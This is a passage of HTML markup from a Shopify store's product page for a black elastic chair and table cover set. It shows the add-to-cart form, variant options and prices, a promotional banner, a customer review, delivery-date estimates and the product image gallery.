                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for DivineTrendz Exclusive - Black Solid Elastic Chair &amp;amp; Table Cover</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><!-- Prepaid Offer Banner -->
<div style="border: 2px dashed #000000; padding: 12px; margin-bottom: 15px; border-radius: 8px; text-align: center; font-weight: bold; background-color: #fff8ed; color: #000000;">
  🎁 <span>PAY ONLINE & GET 2 CUSHION COVER FREE WORTH ₹899
</span> 🎁
</div>

<style>
  #ProductSubmitButton-template--18993574871275__main,
  #SectionAtcBtn-template--18993574871275__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18993574871275__main"
      class="product-form main-product-form"
      data-section="template--18993574871275__main"
      data-options="Quality (GSM),Chair Cover,Table Cover"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18993574871275__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18993574871275__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46208580944107"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18993574871275__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8590072185067" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46208580944107"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>
<div class="customer-banner" style="
  margin-top: 0px;
  margin-bottom: 0px;
">
  <div class="customer-avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="customer-avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="customer-avatar">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 3" class="customer-avatar">
  </div>
  <span class="customer-text">2,53,694+ Happy Customers</span>
</div>

<style data-shopify>
.customer-banner {
  display: flex;
  align-items: center;
  padding: 6px 16px;
  border-radius: 6px;
  background: linear-gradient(45deg, #cfe4fd, #68a0dd);
  color: #ffffff;
  font-size: 12px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.customer-avatars {
  display: flex;
  gap: 0;
  margin-right: 10px;
  margin-left: 10px;
}

.customer-avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin-left: -7px;
  object-fit: cover;
}

.customer-avatar:first-child {
  margin-left: 0;
}

.customer-text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
</style>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//divinetrendz.com/cdn/shop/files/download.jpg?v=1735832116"
                  alt="files/download.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these chair & table covers were a lifesaver! They transformed my old dining area into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18993574871275__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18993574871275__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18993574871275__main"
                        src="//divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&width=500"
                        alt=" Black Solid Elastic Chair Table Cover"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          DivineTrendz Exclusive - Black Solid Elastic Chair & Table Cover
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18993574871275__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18993574871275__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18993574871275__main"
                          data-url="/products/divinetrendz-exclusive-black-solid-elastic-chair-table-cover"
                          data-update-url="true"
                          style='--options-count: 3'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='250,4pc,4 Seater (48x31inch)'
                                      data-options='250,4pc,4 Seater (48x31inch)'
                                      
                                        selected
                                      
                                      
                                    >
                                      250 / 4pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,6 Seater (59x36inch)'
                                      data-options='250,4pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,4pc,8 Seater (72x42inch)'
                                      data-options='250,4pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 4pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,4 Seater (48x31inch)'
                                      data-options='250,6pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,6 Seater (59x36inch)'
                                      data-options='250,6pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,6pc,8 Seater (72x42inch)'
                                      data-options='250,6pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 6pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,4 Seater (48x31inch)'
                                      data-options='250,8pc,4 Seater (48x31inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 4 Seater (48x31inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,6 Seater (59x36inch)'
                                      data-options='250,8pc,6 Seater (59x36inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 6 Seater (59x36inch)
                                    </option>
                                  
                                    <option
                                      value='250,8pc,8 Seater (72x42inch)'
                                      data-options='250,8pc,8 Seater (72x42inch)'
                                      
                                      
                                    >
                                      250 / 8pc / 8 Seater (72x42inch)
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46208580944107,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT44-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208580976875,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT44-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581009643,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT44-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581042411,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT44-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581075179,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT44-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581107947,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT44-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581140715,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT44-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581173483,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT44-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208581206251,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT44-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18993574871275__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18993574871275__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/divinetrendz-exclusive-black-solid-elastic-chair-table-cover" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18993574871275__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18993574871275__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&width=550 550w,//divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/BlackSolid_2.png?v=1717068864&width=1445"
    alt=" Black Solid Elastic Chair Table Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635284283627"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&width=550 550w,//divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.webp?v=1717068864&width=1445"
    alt=" Black Solid Elastic Chair Table Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635284316395"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&width=550 550w,//divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/BlackSolid_2.webp?v=1717068864&width=1445"
    alt=" Black Solid Elastic Chair Table Cover Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635284349163"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&width=550 550w,//divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/BlackSolid_5.jpg?v=1717068864&width=1445"
    alt=" Black Solid Elastic Chair Table Covers Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635284381931"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&width=550 550w,//divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.png?v=1717068864&width=1445"
    alt=" Black Solid Color Elastic Chair Table Cover Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635284414699"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&width=550 550w,//divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/BlackSolid_3.png?v=1717068864&width=1445"
    alt=" Black Solid Design Elastic Chair Table Cover Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635284447467"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&width=550 550w,//divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/BlackSolid_3.webp?v=1717068864&width=1445"
    alt=" Black Solid  Stretchable Chair Table Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635284480235"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&width=550 550w,//divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864 878w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/BlackSolid_1.jpg?v=1717068864&width=1445"
    alt=" Black Solid Elastic Chairs Table Cover Set"
    loading="lazy"
    width="1100"
    height="1099"
    data-media-id="34635284513003"
  ></div>
